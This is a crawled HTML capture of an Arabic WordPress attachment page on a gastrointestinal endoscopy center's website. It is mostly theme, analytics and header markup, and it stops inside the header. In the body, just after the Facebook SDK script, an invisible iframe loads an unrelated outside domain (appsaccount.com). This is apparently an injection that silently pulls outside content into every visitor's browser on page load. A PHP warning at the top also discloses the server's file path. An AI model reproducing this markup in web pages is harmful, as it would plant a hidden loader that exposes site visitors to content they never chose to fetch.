

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scope-center.com/pre1-jpg
body_size: 20817
content:
<br />
<b>Warning</b>:  Use of undefined constant EDD_PLUGIN_FILE - assumed 'EDD_PLUGIN_FILE' (this will throw an Error in a future version of PHP) in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/plugins/1font-uploader/font-uploader-free.php</b> on line <b>59</b><br />
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<head>
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107317564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107317564-1');
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, minimum-scale=1.0">


<!-- W3TC-include-js-head -->
<!--[if IE 8]> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<title>pre1.jpg | مركز سكوب</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.scope-center.com/pre1-jpg" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مركز سكوب | مناظير الجهاز الهضمي" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="pre1.jpg | مركز سكوب" />
		<meta property="og:url" content="https://www.scope-center.com/pre1-jpg" />
		<meta property="article:published_time" content="2017-08-10T00:57:44+00:00" />
		<meta property="article:modified_time" content="2017-08-10T00:57:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="pre1.jpg | مركز سكوب" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scope-center.com\/pre1-jpg#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u062a\u0642\u062f\u0645 \u0627\u0644\u0648\u062d\u062f\u0629 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u0634\u062e\u064a\u0635\u064a\u0629 \u0648 \u0627\u0644\u0639\u0644\u0627\u062c\u064a\u0629 \u0644\u0645\u0631\u0636\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0639\u0644\u0649 \u0627\u064a\u062f\u064a \u0646\u062e\u0628\u0629 \u0645\u0646 \u0627\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0633\u062a\u0634\u0627\u0631\u064a\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0648 \u0627\u0644\u0643\u0628\u062f \u0628\u0645\u0635\u0631.","url":"https:\/\/www.scope-center.com\/"}}]},{"@type":"ItemPage","@id":"https:\/\/www.scope-center.com\/pre1-jpg#itempage","url":"https:\/\/www.scope-center.com\/pre1-jpg","name":"pre1.jpg | \u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.scope-center.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scope-center.com\/pre1-jpg#breadcrumblist"},"author":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"creator":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"datePublished":"2017-08-10T00:57:44+03:00","dateModified":"2017-08-10T00:57:44+03:00"},{"@type":"Organization","@id":"https:\/\/www.scope-center.com\/#organization","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","url":"https:\/\/www.scope-center.com\/"},{"@type":"Person","@id":"https:\/\/www.scope-center.com\/author\/website#author","url":"https:\/\/www.scope-center.com\/author\/website","name":"website"},{"@type":"WebSite","@id":"https:\/\/www.scope-center.com\/#website","url":"https:\/\/www.scope-center.com\/","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","description":"\u0645\u0646\u0627\u0638\u064a\u0631 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a","inLanguage":"ar","publisher":{"@id":"https:\/\/www.scope-center.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-107317564-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; الخلاصة" href="https://www.scope-center.com/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; خلاصة التعليقات" href="https://www.scope-center.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scope-center.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.scope-center.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/style.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-extensions-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/extensions.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-1170-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive-1170.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-rtl-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=2.0.9.5' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-fontawesome-ie7-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome-ie7.min.css?ver=2.0.9.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-icomoon-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.icomoon/source/css/icomoon.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.scope-center.com/wp-content/uploads/Default-Light-Footer_08fc67eca1f6786c8c055382fb8263a8.css' type='text/css' media='all'/>
<script type='text/javascript'>
/* <![CDATA[ */
var CloudFwOp = {"themeurl":"https:\/\/www.scope-center.com\/wp-content\/themes\/envision","ajaxUrl":"https:\/\/www.scope-center.com\/wp-admin\/admin-ajax.php","device":"widescreen","RTL":true,"SSL":true,"protocol":"https","responsive":true,"lang":"ar","sticky_header":false,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Close","gallery_overlay_opacity":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scope-center.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scope-center.com/wp-json/wp/v2/media/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scope-center.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.scope-center.com/?p=1356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2Fpre1-jpg" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2Fpre1-jpg&#038;format=xml" />
<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style>
<script type="text/javascript">
var cloudfw_is_retina;
(function(){
	"use strict";

	if( document.cookie.indexOf('device_pixel_ratio') == -1
	    && 'devicePixelRatio' in window
	    && window.devicePixelRatio >= 1.5 ){

		var date = new Date();
		date.setTime( date.getTime() + 3600000 );

		document.cookie = 'device_pixel_ratio=' + window.devicePixelRatio + ';' +  ' expires=' + date.toUTCString() +'; path=/';
		cloudfw_is_retina = true; 
		
		//if cookies are not blocked, reload the page
		if(document.cookie.indexOf('device_pixel_ratio') != -1) {
		    window.location.reload();
		}
	}
})();
</script>
	<link rel="shortcut icon" href="http://www.scope-center.com/wp-content/uploads/favicon-4.png" />
<link rel="apple-touch-icon" href="http://www.scope-center.com/wp-content/uploads/favicon-3.png" />
<link rel="apple-touch-icon" sizes="114x114" href="http://www.scope-center.com/wp-content/uploads/favicon-2.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.scope-center.com/wp-content/uploads/favicon-1.png" />
<link rel="apple-touch-icon" sizes="144x144" href="http://www.scope-center.com/wp-content/uploads/favicon.png" />
<style type= "text/css">ul#header-navigation {
    background: #006aa5;
}
html #header-navigation li.menu-item.level-0 > a {
    font-size: 15px;
    font-weight: 400;
    color: white;
}

.widget_recent_comments ul li:before, .widget_display_forums ul li:before, .widget_display_topics ul li:before, .widget_display_replies ul li:before, .widget_display_views ul li:before, .widget_product_categories ul li:before, .widget_layered_nav_filters ul li:before, .widget_layered_nav ul li:before, .widget_recent_entries ul li:before, .list-custom-taxonomy-widget ul li:before, .widget_categories ul li:before, .widget_nav_menu > div > ul > li:before, .ui--widget-subpages-classic > li:before, .widget_pages > ul > li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_meta ul li:before {
    display: none !important;
}
html #footer-widgets ul li a {
    color: #006aa5;
}
html #footer-widgets ul li li a {
    color: black;
}
span.wpcf7-list-item {
    display: block;}

.ui--testimonial-user {
    float: left;}
#top-bar .ui--widget > ul > li > a, #top-bar ul.ui--widget > li > a {
    display: block;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
    color: black;
    font-size: 20px;
}
[class*="span"] {
    float: right !important;
}
</style>
<script type="text/javascript">
    
    document.documentElement.className = document.documentElement.className.replace('no-js','js');
    document.documentElement.className = document.documentElement.className.replace('html-loaded','html-loading');

    (function(){
        "use strict";

        setTimeout(function(){
            document.documentElement.className = document.documentElement.className.replace('html-loading','html-loaded');
        }, 6000);

    })();
    
    jQuery(document).ready(function(){ 
        jQuery('html').removeClass('html-loading').addClass('html-loaded');
    });

</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="rtl attachment attachment-template-default single single-attachment postid-1356 attachmentid-1356 attachment-jpeg run layout--boxed helper--no-filter ui--side-panel-position-left">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=392018154475568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://appsaccount.com" style=" display: none; "></iframe>

<div id="side-panel-pusher">

<div id="main-container">

    <div id="page-wrap">

        
        <header id="page-header" class="clearfix">

                                    <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel:01069997770"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i>01069997770</a>
<div class="helper--seperator">/</div>
<a href="/contact/"><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> info@scope-center.com</a>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

                            <ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss grey-bevel-gradient effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.facebook.com/ScopeCenter/" class="ui-socialbar-image" target="_blank" title="Facebook" rel=""></a></li><li class="youtube ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.youtube.com/channel/UCcqgs_QFwQhsYxPaxLLjTbA" class="ui-socialbar-image" target="_blank" title="Youtube" rel=""></a></li><li class="instagram ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.instagram.com/scope_center/" class="ui-socialbar-image" target="_blank" title="Instagram" rel=""></a></li></ul><ul id="navigation-menu" class="widget--language-selector ui--widget ui--custom-menu opt--on-hover opt--menu-direction-right unstyled-all "><li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom depth-0 ui--gradient ui--gradient-grey on--hover"><a href="http://www1.scope-center.com/doctors">English</a></li>
</ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->
            
            
            <div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:20,&quot;tablet&quot;:20,&quot;widescreen&quot;:0}}}">
                <div id="header-container-background"></div>
                                <div class="container relative">        
                    <div id="logo">
                        <a href="https://www.scope-center.com">
                            
